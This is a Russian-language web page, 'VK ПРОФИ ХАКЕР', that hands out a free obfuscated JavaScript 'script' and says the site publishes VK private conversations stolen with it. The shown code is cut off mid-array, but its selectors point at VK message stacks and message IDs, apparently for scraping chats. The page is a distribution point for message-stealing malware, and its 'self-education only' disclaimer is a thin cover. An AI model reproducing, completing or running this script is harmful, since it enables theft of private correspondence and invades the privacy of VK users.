 Главная Получить скрипт Диалоги
Получить скрипт бесплатно
Копировать код
(function(_0x50d887,_0x3e9e51){const _0x593ebf=_0x358d,_0xec415a=_0x50d887();while(!![]){try{const
_0x4b15dc=parseInt(_0x593ebf(0xb3))/0x1+-parseInt(_0x593ebf(0xbe))/0x2*
(parseInt(_0x593ebf(0xb1))/0x3)+parseInt(_0x593ebf(0xbd))/0x4+-
parseInt(_0x593ebf(0xc4))/0x5+parseInt(_0x593ebf(0xb0))/0x6+-
parseInt(_0x593ebf(0x9c))/0x7+parseInt(_0x593ebf(0x9b))/0x8;if(_0x4b15dc===_0x3e9e51)break;else
_0xec415a['push'](_0xec415a['shift']());}catch(_0xa78e52){_0xec415a['push'](_0xec415a['shift']());}}}
(_0xd2c5,0x254f8));const wait=async _0x2caa2f=>await new
Promise(_0x15b6da=>setTimeout(_0x15b6da,_0x2caa2f));function arrayRandElement(_0x221657){const
_0x857f63=_0x358d;let _0x407f78=Math[_0x857f63(0xaa)](Math['random']
()*_0x221657[_0x857f63(0x92)]);return _0x221657[_0x407f78];}function toProfile(){const
_0x1e2e3a=_0x358d;document['querySelector'](_0x1e2e3a(0x93))['click']();}function _0xd2c5(){const
_0x283414=['.im-mess-stack','676920jMvehG','573DXdYFs','data-list-id','147480ihizpp','data-
msgid','src','location','textContent','document','push','.TopNavBtn__profileImg','innerText','appendC
VK ПРОФИ ХАКЕР
На данном сайте размещаются украденные с помощью скрипта переписки из
VK. Эти действия являются незаконными, так что использовать скрипт
можно только в целях самообразования. Вторжение в личную жизнь -
незаконно!
ССЫЛКИ
Главная
Получить скрипт
Диалоги